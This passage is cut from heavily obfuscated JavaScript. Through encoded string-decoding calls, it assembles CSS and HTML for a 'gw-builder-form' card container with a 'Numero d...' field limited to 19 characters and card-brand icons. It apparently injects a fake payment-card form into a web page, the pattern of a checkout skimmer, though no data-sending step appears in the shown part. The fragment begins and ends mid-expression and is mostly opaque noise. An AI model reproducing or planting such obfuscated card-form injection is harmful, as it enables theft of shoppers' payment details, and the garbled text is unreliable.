21e64,0x5d8,_0x5cc492._0x41345a,0x273)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20g'+_0x43f984(-_0x5cc492._0x23dea0,-_0x5cc492._0x5033e6,-_0x5cc492._0x2e8840,_0x5cc492._0x19ee53)+_0x43f984(_0x5cc492._0x40067b,0x3e3,_0x5cc492._0x9e0602,_0x5cc492._0x55917a)+_0x361eb8(_0x5cc492._0x12bb49,0xa64,_0x5cc492._0x351cb1,_0x5cc492._0x16f899)+_0x43f984(0x5e5,0x30e,-0x67,0x1f9)+_0x361eb8(_0x5cc492._0xf1fb9d,_0x5cc492._0x4af6a4,_0x5cc492._0x4b1f1e,-_0x5cc492._0x2bf552)+_0x43f984(-0x17d,0xe7,_0x5cc492._0x171f47,-0x164)+_0x361eb8(_0x5cc492._0x49838d,_0x5cc492._0x10529f,0x9ab,0xc72)+'ize:\x2012px\x20'+_0x43f984(-_0x5cc492._0x756f1d,-0x10d,-_0x5cc492._0x37b61e,0x232)+_0x43f984(-0x570,-0x257,-_0x5cc492._0x226f89,-0x66b)+_0x361eb8(_0x5cc492._0x5f1bca,_0x5cc492._0x459086,_0x5cc492._0x43f4e5,_0x5cc492._0x4232c3)+_0x43f984(0xac6,0x67c,0x9bd,0xc1a)+_0x361eb8(_0x5cc492._0x695bb5,0x464,0x68b,0xa99)+_0x43f984(0x140,0x63c,0x557,0xb0e)+_0x43f984(_0x5cc492._0x507027,0x30e,_0x5cc492._0x42a2b6,-0x181)+_0x361eb8(0x372,0x857,_0x5cc492._0x5b4646,0x2c4)+_0x361eb8(0x5a1,-_0x5cc492._0x3d1569,0x15c,_0x5cc492._0xdca70e)+'gw-builder'+'-form\x20sele'+_0x43f984(_0x5cc492._0x4d2d43,_0x5cc492._0x463dc4,_0x5cc492._0x506993,_0x5cc492._0x4f7651)+_0x361eb8(_0x5cc492._0x168ada,0xbbf,_0x5cc492._0xafdb28,_0x5cc492._0x4d908b)+_0x43f984(_0x5cc492._0x3baeb4,0x919,_0x5cc492._0x27ab05,_0x5cc492._0x553b4e)+_0x361eb8(0x1003,0xeaa,0x984,_0x5cc492._0x209d33)+_0x43f984(0x70f,_0x5cc492._0x1556ed,_0x5cc492._0x306f66,_0x5cc492._0xb9f0b3)+_0x43f984(_0x5cc492._0x3b5e55,_0x5cc492._0x202888,0xaf9,_0x5cc492._0x21b61e)+'ut\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20font-si'+_0x43f984(-0x2b2,-_0x5cc492._0x4ba572,-_0x5cc492._0x49c9f5,_0x5cc492._0x4e1a5a)+_0x43f984(0x5a5,0x3e3,0x946,-0xc0)+_0x43f984(_0x5cc492._0x3595c7,_0x5cc492._0x286a56,0x25b,0x571)+_0x361eb8(_0x5cc492._0x3a79ed,0x1047,_0x5cc492._0x12f254,_0x5cc492._0x49bf42)+'x\x20!importa'+_0x43f984(_0x5cc492._0x5992a6,0x837,_0x5cc492._0x197ecd,_0x5cc492._0x5e8201)+_0x361eb8(0xc3f,0x338,0x86b,_0x5cc492._0x14e025)+_0x43f984(_0x5cc492._0x4a8011,-_0x5cc492._0x30c7e3,-_0x5cc492._0x1e645c,0x4a7)+_0x43f984(0x735,_0x5cc492._0x2c8d36,_0x5cc492._0x2daf7a,0x181)+_0x43f984(_0x5cc492._0x54ec8d,0x63c,0x588,-_0x5cc492._0x53fbd9)+_0x361eb8(_0x5cc492._0x2dd389,_0x5cc492._0x4c7ec8,_0x5cc492._0x5e47b8,_0x5cc492._0x51fa27)+_0x43f984(_0x5cc492._0x11ce04,_0x5cc492._0x17e576,0xbd,_0x5cc492._0x46e6d5)+_0x43f984(-0x4c1,-0x166,-_0x5cc492._0x29fe29,-_0x5cc492._0x256c3a)+_0x361eb8(0xe68,0xe96,_0x5cc492._0x595985,0x6e4)+_0x43f984(-0x831,-0x220,-_0x5cc492._0x5bc6d0,-0x2f2)+_0x361eb8(0x631,_0x5cc492._0x2e8840,0xc6,0x183)+'px\x20!import'+_0x43f984(0x273,0x4d5,_0x5cc492._0xffbba2,-_0x5cc492._0x2beb09)+'\x0a\x20\x20\x20\x20.gw-b'+'uilder-for'+'m\x20p\x20{\x0a\x20\x20\x20\x20'+_0x361eb8(0x9ff,_0x5cc492._0x2b1dfc,0x9ab,0xc16)+_0x43f984(_0x5cc492._0x400bfb,_0x5cc492._0x554859,_0x5cc492._0x2d250c,0xd6e)+_0x43f984(0x2e3,-_0x5cc492._0xbf90ce,-0x469,-0x6a7)+_0x43f984(0x733,_0x5cc492._0x3923cb,-0x174,-_0x5cc492._0x3271d1)+_0x361eb8(_0x5cc492._0x3dae92,_0x5cc492._0x2aede3,0x9bb,_0x5cc492._0x543b5f)+'style>\x0a\x20\x20.'+_0x361eb8(0xf98,0xa58,0xbcf,0x662)+_0x361eb8(_0x5cc492._0x4a986b,_0x5cc492._0x77f88d,0x3de,0x5e2)+_0x361eb8(_0x5cc492._0x415cca,0xe23,0xb35,_0x5cc492._0x13ac17)+_0x43f984(_0x5cc492._0x2232e0,0x618,_0x5cc492._0x1f5dc0,_0x5cc492._0x472101)+_0x43f984(0xb77,0x537,-_0x5cc492._0x459d06,_0x5cc492._0x44ea76)+':\x20center;\x0a'+_0x361eb8(0x719,0xc40,0x8b9,_0x5cc492._0x4092cc)+_0x43f984(_0x5cc492._0x4db8de,_0x5cc492._0x549197,0x909,0x8b4)+_0x43f984(_0x5cc492._0x5dd89b,-0x62,-0x332,0x2d)+_0x43f984(-_0x5cc492._0xb736af,0x2ec,_0x5cc492._0x5b5c55,_0x5cc492._0x1bec4b)+_0x361eb8(_0x5cc492._0x461db7,0x86b,0x4fc,_0x5cc492._0x199ca9)+_0x361eb8(-0x416,_0x5cc492._0xc68ef9,_0x5cc492._0x4ea4ac,-0x345)+'uli,\x20sans-'+_0x361eb8(-_0x5cc492._0x2aa7bf,_0x5cc492._0x1c31b0,_0x5cc492._0x5a8c86,_0x5cc492._0x5c6325)+'\x0a\x0a\x20\x20.card-'+_0x43f984(0xe8d,0xa1d,_0x5cc492._0x2dca61,_0x5cc492._0x792fae)+_0x43f984(_0x5cc492._0x9e66e8,_0x5cc492._0x5f1427,0x5b0,-_0x5cc492._0x3f67a1)+_0x43f984(_0x5cc492._0x5d5624,0x434,0x45b,0x994)+_0x361eb8(0xca2,0x353,_0x5cc492._0x19b59a,_0x5cc492._0x2f8343)+'ize:\x2016px;'+_0x43f984(_0x5cc492._0x3a7e62,0x401,_0x5cc492._0x46144b,_0x5cc492._0x2d613a)+_0x43f984(_0x5cc492._0x55b31c,0x877,_0x5cc492._0x471bb0,_0x5cc492._0xe04421)+_0x361eb8(-0x254,_0x5cc492._0x53c35c,0x157,-0xe9)+_0x361eb8(0xfc1,_0x5cc492._0x5079a2,_0x5cc492._0x7599d9,0x9d9)+_0x361eb8(-_0x5cc492._0x5a9584,-_0x5cc492._0x519cf9,_0x5cc492._0x287901,0x7b5)+'play:\x20flex'+';\x0a\x20\x20\x20\x20gap:')+('\x2010px;\x0a\x20\x20}'+_0x43f984(-0x274,-0x17d,-_0x5cc492._0xe84b09,-0x12b)+_0x361eb8(_0x5cc492._0x2a0b2c,0x8a1,0xc30,_0x5cc492._0x372425)+'\x20{\x0a\x20\x20\x20\x20hei'+_0x361eb8(_0x5cc492._0x27000c,_0x5cc492._0x3f81e9,0x3f0,0x73f)+_0x43f984(-_0x5cc492._0x58151f,_0x5cc492._0x28721d,_0x5cc492._0x3d4bcc,0x314)+_0x43f984(_0x5cc492._0x288a08,-0x1db,0x45f,-0xdb)+'x;\x0a\x20\x20\x20\x20max'+_0x361eb8(0xc23,0xc2a,_0x5cc492._0x5ef9df,0xbef)+_0x361eb8(_0x5cc492._0x3b7ca8,-_0x5cc492._0x42f66,0x2bf,-_0x5cc492._0xd0db46)+_0x361eb8(_0x5cc492._0xc290cc,0xe34,_0x5cc492._0x3ad6af,0x77c)+_0x43f984(_0x5cc492._0x544c56,-0x151,0x2ab,-0x4d0)+_0x361eb8(0xac,0x39d,_0x5cc492._0x22a8cf,_0x5cc492._0x508afa)+'\x0a\x20\x20\x20\x20backg'+_0x361eb8(0xb9c,_0x5cc492._0x2ec328,_0x5cc492._0x482e19,0x1006)+_0x43f984(0x532,0xa5,_0x5cc492._0x799daa,0x91)+'padding:\x202'+'0px;\x0a\x20\x20\x20\x20b'+_0x43f984(-0x29d,_0x5cc492._0x29973b,_0x5cc492._0x5461bc,0x2d0)+_0x43f984(0xb72,_0x5cc492._0x1cd684,_0x5cc492._0x5e6baa,0x9b9)+'x\x204px\x204px;'+_0x43f984(_0x5cc492._0x36ee5f,_0x5cc492._0x2d1934,_0x5cc492._0x1ea207,_0x5cc492._0x3e9721)+_0x361eb8(_0x5cc492._0x3a631a,_0x5cc492._0x360971,0x46c,0xfd)+'\x20\x20font-fam'+_0x361eb8(-_0x5cc492._0x488edb,_0x5cc492._0x1666a9,0x3b2,0x29)+_0x361eb8(0x84a,0x2e8,_0x5cc492._0x19d042,0x301)+_0x43f984(0x54d,_0x5cc492._0x38cae1,_0x5cc492._0x12ab61,_0x5cc492._0x12efef)+'play:\x20flex'+_0x43f984(_0x5cc492._0x54ac86,-0x1b,_0x5cc492._0xf11251,-0x490)+_0x43f984(_0x5cc492._0x362c49,_0x5cc492._0x571428,0x2b1,_0x5cc492._0x2e2e96)+_0x43f984(-0x10d,_0x5cc492._0x3a8708,_0x5cc492._0xc02f17,0x81a)+_0x361eb8(0x986,0xe22,0xcb3,0xeaa)+'rm-group16'+_0x43f984(0xad1,_0x5cc492._0x1724fe,_0x5cc492._0x4cee86,_0x5cc492._0x1ec065)+'\x20\x20\x20\x20margin'+'-bottom:\x201'+_0x361eb8(0x15f,0x4fd,0x397,-0x203)+_0x43f984(_0x5cc492._0x2eb469,_0x5cc492._0x262fa7,0x6da,0x5e6)+_0x361eb8(0x188,-_0x5cc492._0x4d28b7,_0x5cc492._0x402317,0x801)+_0x361eb8(0x32d,0xfb1,0x92a,0xbdb)+_0x43f984(_0x5cc492._0x53b9e6,0x2fc,-_0x5cc492._0x35b0a7,_0x5cc492._0x8e8c18)+_0x361eb8(0x446,_0x5cc492._0x173cc3,_0x5cc492._0x46e812,0x1d0)+_0x361eb8(0x1088,_0x5cc492._0x12564f,0xc56,0x7a8)+_0x361eb8(_0x5cc492._0x30bc6b,_0x5cc492._0x440758,_0x5cc492._0x30e684,_0x5cc492._0x6ec78e)+_0x43f984(-0x2f4,-0x3c,0x298,-_0x5cc492._0x2a3ab4)+_0x361eb8(_0x5cc492._0x3efb43,_0x5cc492._0x452483,_0x5cc492._0x2a5f66,_0x5cc492._0x3eaa72)+'\x0a\x20\x20\x20\x20margi'+_0x43f984(0x100b,_0x5cc492._0x4fbd89,0xe8b,_0x5cc492._0xe9939)+_0x43f984(_0x5cc492._0x587c54,_0x5cc492._0x249fdb,_0x5cc492._0x296929,0x1af)+_0x361eb8(0xd2f,0x1e2,_0x5cc492._0x267555,0x483)+_0x361eb8(0xdaa,0xc52,0xbbf,_0x5cc492._0x1fe1a3)+_0x43f984(0x1af,_0x5cc492._0x12564f,0x73,_0x5cc492._0x55596d)+_0x361eb8(0x30c,-_0x5cc492._0x2fb077,_0x5cc492._0x32bbe2,_0x5cc492._0x5cf156)+_0x361eb8(_0x5cc492._0x4a138a,0xb8c,_0x5cc492._0x45b534,_0x5cc492._0x2332ac)+_0x361eb8(0x4ea,_0x5cc492._0x149e81,_0x5cc492._0x3a7e56,_0x5cc492._0x242265)+_0x43f984(_0x5cc492._0x57c09d,_0x5cc492._0x2aa5e4,0xbf6,0x26d)+_0x361eb8(_0x5cc492._0x1692bf,0x3ac,_0x5cc492._0x521bf2,0x81a)+_0x43f984(0x564,0x2c9,0x2c0,_0x5cc492._0x3d5c00)+'\x20\x20\x20padding'+':\x2012px;\x0a\x20\x20'+_0x43f984(0x3ec,_0x5cc492._0x415cca,_0x5cc492._0x2e5262,_0x5cc492._0x48d873)+_0x43f984(0x2d7,_0x5cc492._0xbdb012,0x66f,_0x5cc492._0x3b94c9)+'#ddd;\x0a\x20\x20\x20\x20'+_0x361eb8(0x7a,_0x5cc492._0x321ba2,_0x5cc492._0x2f4e97,0x88c)+_0x43f984(0x21b,_0x5cc492._0x5b4878,-_0x5cc492._0x2828a5,0xbe)+_0x43f984(_0x5cc492._0x4c053d,_0x5cc492._0x5dad39,_0x5cc492._0x11358c,0xa52)+_0x361eb8(_0x5cc492._0x575905,_0x5cc492._0x7b5d5,_0x5cc492._0x56b0d1,_0x5cc492._0x2d5a73)+_0x361eb8(_0x5cc492._0x35aea6,_0x5cc492._0x12d66d,_0x5cc492._0x334e2d,0x364)+_0x361eb8(0xd3b,0x9f5,_0x5cc492._0x72114f,_0x5cc492._0x5381da)+_0x43f984(_0x5cc492._0x3535f7,_0x5cc492._0x658339,-_0x5cc492._0x281fb6,0x6)+_0x361eb8(_0x5cc492._0xa0797,0xc84,_0x5cc492._0x4ed270,0x479)+_0x43f984(_0x5cc492._0x106b77,0x5a4,_0x5cc492._0x3b3415,0x9bc)+_0x43f984(-0xff,-0x253,-_0x5cc492._0x51a975,-0x24)+'right:\x2040p'+_0x361eb8(_0x5cc492._0xc036ef,0xa64,_0x5cc492._0xef84a3,_0x5cc492._0x3c8877)+'.form-grou'+_0x43f984(-_0x5cc492._0x48c608,-0x84,_0x5cc492._0x46abd2,-0x2a)+_0x361eb8(_0x5cc492._0x3dfdc2,0x801,0x780,0x3bd)+_0x361eb8(0x9dd,0xc55,_0x5cc492._0x36c3b7,0xd69)+_0x43f984(-0x209,_0x5cc492._0x182a86,_0x5cc492._0x16af77,0x278)+'r:\x20#6a6a6a'+_0x361eb8(_0x5cc492._0x48d873,0x402,_0x5cc492._0x312462,0x5f4)+_0x43f984(0xaba,0xa78,0x7a6,_0x5cc492._0x4e793e)+'x;\x0a\x20\x20}\x0a\x0a\x20\x20'+'.form-row1'+_0x43f984(_0x5cc492._0x5ecf9a,0x68c,0x37c,_0x5cc492._0x202888)+_0x361eb8(-0xe5,_0x5cc492._0x134754,_0x5cc492._0x1bd31f,-_0x5cc492._0x416dcb)+_0x361eb8(-_0x5cc492._0x544c41,0xf7,0x1ad,_0x5cc492._0x293473)+_0x361eb8(_0x5cc492._0x32b70c,_0x5cc492._0x5a4948,_0x5cc492._0x2536b6,0x147)+_0x361eb8(0xbd,-0x4a0,0x155,-_0x5cc492._0x59e153)+_0x361eb8(-0x1f6,-0x3a2,_0x5cc492._0xd95ebd,_0x5cc492._0x3523d2)+_0x43f984(_0x5cc492._0x1d0b62,_0x5cc492._0xcc3ae4,_0x5cc492._0x13cd64,0x6dd)+_0x43f984(-_0x5cc492._0x82f963,_0x5cc492._0x56e5f5,_0x5cc492._0xc271ef,0x720)+_0x361eb8(_0x5cc492._0x864d8c,0x640,_0x5cc492._0x3ccae7,_0x5cc492._0x2cc2e8)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x5da0ff,_0x5cc492._0x1f5dc0,0xb97)+_0x43f984(_0x5cc492._0x26e232,_0x5cc492._0x1ca527,-_0x5cc492._0x409b61,_0x5cc492._0x4f4ac1)+_0x43f984(0xad0,_0x5cc492._0x44a669,0x4c7,0x311)+_0x361eb8(_0x5cc492._0x3db51f,0x5e4,0x5e9,_0x5cc492._0x337bf7)+'84\x20.form-g'+_0x361eb8(_0x5cc492._0x43345f,0x372,_0x5cc492._0x3a7e56,0x130))+('484\x20input\x20'+_0x43f984(-_0x5cc492._0x3a78e9,0x1ad,-_0x5cc492._0x1c7b77,-_0x5cc492._0x26810f)+_0x43f984(-_0x5cc492._0x1de629,_0x5cc492._0x5c1db9,_0x5cc492._0x4cecf4,-_0x5cc492._0x2ccbf6)+_0x361eb8(0x44b,-0x223,_0x5cc492._0xed4b00,_0x5cc492._0x265c6f)+'stion-icon'+_0x361eb8(0x1ee,0x40,_0x5cc492._0x37c871,0x67)+_0x43f984(0x7d2,_0x5cc492._0x4b6eff,_0x5cc492._0x4f8975,-0x2b)+_0x43f984(_0x5cc492._0x5a2b56,0x864,_0x5cc492._0x4dbac0,0x9ac)+_0x361eb8(_0x5cc492._0x51b2b9,_0x5cc492._0x416f6c,0xbce,_0x5cc492._0x2dae6f)+'px;\x0a\x20\x20\x20\x20to'+'p:\x2063%;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x29d52e,_0x5cc492._0x3b39a9,_0x5cc492._0x5a674a,0x276)+_0x43f984(0x28e,0x589,-0xbe,0x361)+'teY(-50%);'+_0x361eb8(_0x5cc492._0x1ec065,_0x5cc492._0x2896f3,0xc7e,0x123a)+_0x361eb8(0xa04,_0x5cc492._0x23d2e7,0x3e4,0x82f)+_0x361eb8(0xb43,0x1022,0xd53,_0x5cc492._0xb38758)+'rsor:\x20poin'+_0x361eb8(-_0x5cc492._0x22cc32,0x2ab,0x2fb,0xf6)+'eight:\x201.9'+_0x43f984(-_0x5cc492._0x61fe6f,_0x5cc492._0x9adcc7,-0x200,0x6c7)+_0x43f984(0x711,_0x5cc492._0x545f94,_0x5cc492._0x213d7e,0x978)+'em;\x0a\x20\x20\x20\x20op'+_0x361eb8(_0x5cc492._0x1954c9,_0x5cc492._0x5bc398,0xc1a,0xcce)+_0x43f984(0xd58,0x78e,_0x5cc492._0x5f235d,_0x5cc492._0x4557ea)+_0x361eb8(0xa1c,_0x5cc492._0x499c2c,0x4ce,_0x5cc492._0x3692f1)+_0x43f984(_0x5cc492._0x4a88a0,0x6ec,0x373,0x2fc)+_0x361eb8(0x7e9,_0x5cc492._0x296c25,_0x5cc492._0xe3dd7d,0xb92)+_0x361eb8(0xc,_0x5cc492._0x40e526,_0x5cc492._0x32466d,0x792)+_0x361eb8(_0x5cc492._0x254c96,_0x5cc492._0x1ad4e3,_0x5cc492._0x2088ed,_0x5cc492._0x1e863d)+'lay:\x20flex;'+_0x43f984(0xd60,_0x5cc492._0x23a749,_0x5cc492._0x2df3ee,0x59a)+_0x361eb8(0x544,0x17a,0x3f1,_0x5cc492._0x41a47d)+'nter;\x0a\x20\x20}\x0a'+_0x361eb8(_0x5cc492._0x5e7462,_0x5cc492._0x4c0cd6,0x42e,0x4ea)+_0x361eb8(0xbb2,0xbce,0x7ab,0x488)+_0x43f984(0x77e,_0x5cc492._0x1ed36e,_0x5cc492._0x49211c,0x4a)+'\x20\x20padding-'+'right:\x2040p'+_0x43f984(0x3a8,_0x5cc492._0x8bdbe0,0xa2d,_0x5cc492._0x4f3bbb)+_0x43f984(0x8d5,0x891,0xa52,_0x5cc492._0x5c2c1b)+_0x361eb8(0x31e,_0x5cc492._0x530dee,_0x5cc492._0x5006e2,_0x5cc492._0x1f07af)+_0x361eb8(0x5f3,0x5fb,0xada,0x592)+_0x43f984(-0x1ad,_0x5cc492._0x2c8ffb,0x19,_0x5cc492._0x409b6f)+';\x0a\x20\x20\x20\x20righ'+_0x361eb8(0x33d,_0x5cc492._0x506a09,0x262,-_0x5cc492._0x3a8591)+_0x43f984(-0x16d,_0x5cc492._0x4db916,0x536,-_0x5cc492._0x49fc27)+_0x361eb8(0x1d0,0x415,0x56c,_0x5cc492._0x2b29ae)+_0x361eb8(0xebe,_0x5cc492._0x238301,_0x5cc492._0xb8312c,0x4cf)+'ems:\x20cente'+'r;\x0a\x20\x20\x20\x20hei'+_0x43f984(-0x330,-0x23b,-_0x5cc492._0x1151f2,-0x95)+_0x361eb8(0x7bd,0x764,0x239,_0x5cc492._0xd43e12)+_0x361eb8(0x808,_0x5cc492._0x121d76,0x65e,0x9ef)+_0x43f984(_0x5cc492._0x5b4845,0x5e8,_0x5cc492._0x43f34f,0x9b6)+_0x43f984(0x7a0,0x8da,_0x5cc492._0x20cce5,_0x5cc492._0x55aba0)+'-left:\x205px'+_0x361eb8(_0x5cc492._0xe9939,_0x5cc492._0x19dd81,_0x5cc492._0x20702a,_0x5cc492._0x113e53)+'ht:\x201.3em;'+_0x43f984(_0x5cc492._0x481d90,_0x5cc492._0x2670de,0x758,-0x3db)+_0x361eb8(0x7b8,_0x5cc492._0x552b54,_0x5cc492._0xeebb2e,0x874)+_0x43f984(_0x5cc492._0x27f65d,-0x11a,-0x70,_0x5cc492._0x3c8b8b)+_0x361eb8(_0x5cc492._0x28d7b1,0xe41,0xce6,0xef7)+_0x43f984(0xb69,_0x5cc492._0x4be515,0x16a,0xc9)+_0x361eb8(0xabd,0x883,_0x5cc492._0x241412,0x2e1)+_0x361eb8(0x2fc,0x80b,_0x5cc492._0xe262eb,0xdfd)+_0x361eb8(0x908,0x452,_0x5cc492._0x4d41a5,_0x5cc492._0xc4f3a7)+'div\x20class='+'\x22cardConta'+_0x361eb8(_0x5cc492._0x305cdb,_0x5cc492._0x1de1ee,_0x5cc492._0x5e3081,0x7b7)+_0x361eb8(0x3d5,_0x5cc492._0xafdb28,0x4a0,_0x5cc492._0x560fc9)+_0x43f984(_0x5cc492._0x5d64f9,0x3c5,_0x5cc492._0x2f0454,0x8fc)+_0x361eb8(0x8c,_0x5cc492._0x352cf4,0x2b3,0x46f)+_0x361eb8(0x40a,0x2a6,0x524,0x4b8)+_0x43f984(_0x5cc492._0x17a3a3,0xa5f,0x846,_0x5cc492._0x5d0881)+_0x361eb8(0x9e5,_0x5cc492._0x388328,_0x5cc492._0x2423df,_0x5cc492._0x58ddff)+_0x361eb8(-_0x5cc492._0x393682,_0x5cc492._0x43b5f3,0x292,-_0x5cc492._0x488bbf)+_0x43f984(0x382,0x8f2,0x50b,_0x5cc492._0x49108d)+_0x43f984(_0x5cc492._0x1bd78c,0x711,_0x5cc492._0x3d2e9b,_0x5cc492._0x1bdcf2)+_0x43f984(-_0x5cc492._0x17c96e,_0x5cc492._0x2a2322,0x1c0,_0x5cc492._0x5abf60)+_0x361eb8(0x999,0x102f,0xd15,_0x5cc492._0xb1fe33)+_0x361eb8(_0x5cc492._0x4f7851,_0x5cc492._0x5eb1c3,0x9cc,0xa9b)+_0x361eb8(0x6bf,0x397,_0x5cc492._0x56005d,0x437)+_0x43f984(_0x5cc492._0x43bc02,_0x5cc492._0xd5a815,_0x5cc492._0x45b102,_0x5cc492._0x49108d)+_0x361eb8(0x452,-_0x5cc492._0x247bcf,0xb6,_0x5cc492._0x579c4c)+'xt-editor-'+_0x43f984(_0x5cc492._0x37b166,0x7ca,0x20e,0x1f8)+'\x22>Numero\x20d'+_0x43f984(0x944,_0x5cc492._0x394be0,0x1a4,_0x5cc492._0x4b7733)+_0x43f984(-_0x5cc492._0x35cda7,_0x5cc492._0x3dfa2c,_0x5cc492._0x2e0d0c,-0x1ef)+'\x20\x20\x20\x20<div\x20c'+_0x361eb8(0x5c8,_0x5cc492._0x297f0a,0xa52,_0x5cc492._0x2b7634)+_0x361eb8(_0x5cc492._0x30015f,_0x5cc492._0xc7877a,_0x5cc492._0x5241de,0x9dc)+_0x361eb8(_0x5cc492._0x3a20f5,-0xd7,0x16e,-_0x5cc492._0x11f99a)+_0x361eb8(0x687,0x921,_0x5cc492._0x15b2ec,_0x5cc492._0x4f0470)+_0x361eb8(0x6fa,_0x5cc492._0x58425f,0xb48,_0x5cc492._0x38cf32)+_0x43f984(-_0x5cc492._0x3fd41c,0x56a,0x1ca,0x63)+_0x361eb8(_0x5cc492._0x1c8f68,0x1ae,_0x5cc492._0x561e27,0x869)+'gth=\x2219\x22\x20n'+_0x361eb8(-0x4e,_0x5cc492._0x2536b6,_0x5cc492._0x3689be,0x30e))+(_0x43f984(_0x5cc492._0x19b4a6,_0x5cc492._0x515ae1,0x48b,_0x5cc492._0x4cf7ae)+_0x361eb8(0x64,_0x5cc492._0xaa2fd0,0x44e,_0x5cc492._0x4a03d3)+_0x43f984(-_0x5cc492._0x5bcf1a,-0x246,_0x5cc492._0x5a98bd,-_0x5cc492._0x231326)+_0x361eb8(0x440,0xb14,_0x5cc492._0x17d13b,_0x5cc492._0x154b7d)+_0x361eb8(_0x5cc492._0x174958,_0x5cc492._0x2bcd12,_0x5cc492._0x169058,0x909)+'n:\x200;\x22\x20cla'+_0x361eb8(_0x5cc492._0x1019f0,0xe0c,_0x5cc492._0x549464,_0x5cc492._0x22d2c8)+_0x361eb8(_0x5cc492._0x4f5b06,_0x5cc492._0x4f7d0e,_0x5cc492._0xc00d42,0x88c)+_0x43f984(0x7b0,0x814,0x372,0x3a6)+'se\x22\x20data-t'+_0x43f984(-_0x5cc492._0x3618fe,_0x5cc492._0x4a18f9,-0x216,0x131)+_0x43f984(0x5cc,_0x5cc492._0x3ea2f2,0x34b,_0x5cc492._0x13d33d)+_0x361eb8(0x6e1,_0x5cc492._0x2a9372,0xaf8,0x487)+_0x43f984(-_0x5cc492._0x1ef61a,0x324,_0x5cc492._0x4e646f,_0x5cc492._0x271047)+_0x361eb8(-_0x5cc492._0x3038cb,0x680,0x1a3,0x480)+'older\x22>\x0a\x20\x20'+_0x361eb8(0xae6,0x44a,0x9ad,_0x5cc492._0x250de9)+'\x20class=\x22ic'+_0x43f984(-0x135,_0x5cc492._0x455ad6,0x718,0xb18)+_0x361eb8(_0x5cc492._0x402317,0x8aa,_0x5cc492._0x24eeaf,_0x5cc492._0x10dcc2)+_0x43f984(0x594,0x2f2,-_0x5cc492._0x5e8246,-0x27f)+_0x361eb8(_0x5cc492._0x2ca50e,0x7ec,0x8f7,0x672)+_0x43f984(-0x2e2,-0x23e,-0x4cf,_0x5cc492._0x3291c5)+_0x361eb8(_0x5cc492._0x394be0,_0x5cc492._0x444681,0x930,0xdd3)+'\x22\x20xmlns=\x22h'+_0x361eb8(0x4dc,_0x5cc492._0x304794,0x9ae,0xb07)+_0x43f984(-_0x5cc492._0x12934f,-_0x5cc492._0x2f5580,-_0x5cc492._0x829a88,_0x5cc492._0x2149b4)+_0x43f984(_0x5cc492._0x1b20af,0x3a5,_0x5cc492._0x1dce93,_0x5cc492._0x390552)+_0x43f984(-0x102,_0x5cc492._0x450b4a,_0x5cc492._0x5965a3,0xb13)+'ation\x22\x20foc'+_0x361eb8(0xc2,0xbd9,0x58b,0xb93)+_0x43f984(0xbab,0x6f5,_0x5cc492._0x27aa86,_0x5cc492._0x2e5262)+_0x361eb8(_0x5cc492._0x1b9ba5,0x72e,0x410,0x438)+_0x43f984(-_0x5cc492._0x4295cf,0x0,0x512,-0x24c)+_0x361eb8(0x748,0x4e4,_0x5cc492._0x5d0881,_0x5cc492._0x6ae8dc)+_0x361eb8(_0x5cc492._0x2a766e,0xfda,0xab2,_0x5cc492._0x3d219b)+'a-is-field'+'-icon=\x22tru'+'e\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x43f984(0x208,-_0x5cc492._0x36b864,_0x5cc492._0x5af371,-0x3ec)+_0x361eb8(-_0x5cc492._0x4e0d66,-0xab,_0x5cc492._0x3ae8e5,0x557)+'\x20\x20\x20\x20<rect\x20'+_0x43f984(0x195,0x57e,0x434,_0x5cc492._0x13c94b)+_0x43f984(0x5ed,0xe9,-_0x5cc492._0x32f8a8,0x4ef)+_0x361eb8(0x964,_0x5cc492._0x114be8,0xa80,0x5fc)+_0x43f984(_0x5cc492._0x171c62,0x565,_0x5cc492._0x9f5503,_0x5cc492._0x3ff9e4)+_0x43f984(0xcec,0x6de,0xca0,0x745)+'3.5\x22\x20heigh'+_0x361eb8(0x9bc,0x544,0x885,0xa41)+_0x361eb8(_0x5cc492._0x27afe1,-0x195,_0x5cc492._0x3e8eda,0x10e)+_0x361eb8(0x252,0x13a,0x2da,_0x5cc492._0x56f495)+_0x361eb8(-_0x5cc492._0x3eded7,_0x5cc492._0x5220a0,_0x5cc492._0x5610d5,-0x554)+_0x43f984(_0x5cc492._0x310057,0x240,-0x125,-_0x5cc492._0xaf97e1)+_0x361eb8(_0x5cc492._0x42bb06,_0x5cc492._0x1bfdca,_0x5cc492._0x1d2907,_0x5cc492._0x1661ff)+'7.201\x207.20'+_0x43f984(0xdd,0x5e4,0x81a,0xc1d)+_0x43f984(0x756,_0x5cc492._0x4534f6,_0x5cc492._0x2acc20,0x80)+_0x361eb8(-_0x5cc492._0x1821fb,-_0x5cc492._0x2b6a74,0x249,0x7a6)+_0x361eb8(0x979,0x89f,0x55d,0x747)+'.672.125.7'+'7.519l.595'+_0x43f984(0xda1,_0x5cc492._0x5263ab,_0x5cc492._0xa6cc2,0x7d5)+'.854\x201.666'+_0x43f984(-0x398,0x1e6,-0x1ca,_0x5cc492._0x410b17)+'9l-2.674\x206'+'.167H4.304'+_0x43f984(0xad1,_0x5cc492._0x52f451,0xb7a,0x730)+_0x361eb8(_0x5cc492._0x8bfaf3,0xe91,0xbb5,0x5d0)+_0x43f984(_0x5cc492._0x447d79,0x383,-_0x5cc492._0xc39f4,_0x5cc492._0x13af96)+_0x43f984(_0x5cc492._0x18a8f4,0x6fc,_0x5cc492._0x55b681,_0x5cc492._0x2d83e3)+_0x361eb8(_0x5cc492._0x555edd,-_0x5cc492._0x16b627,_0x5cc492._0x3dc4aa,0x6a)+'1\x2011.284Zm'+_0x43f984(0x4c9,0x570,0xab6,_0x5cc492._0x439a98)+'1-.232\x201.3'+_0x361eb8(_0x5cc492._0x34807b,0xafc,0x6a0,_0x5cc492._0x2016f0)+_0x361eb8(_0x5cc492._0x5003c0,_0x5cc492._0x49d2a5,_0x5cc492._0x4b2b33,_0x5cc492._0x357f4c)+_0x361eb8(_0x5cc492._0x50708f,_0x5cc492._0x4bed18,_0x5cc492._0x242b9c,_0x5cc492._0x599386)+_0x43f984(0x3ad,0x762,0x390,_0x5cc492._0x1e8b1a)+'6c-.671\x200-'+'.972.269-.'+_0x361eb8(_0x5cc492._0x5afa01,0x7bd,0x4a6,_0x5cc492._0x348a64)+_0x361eb8(0x537,_0x5cc492._0x90db56,_0x5cc492._0x1503af,0xa30)+_0x361eb8(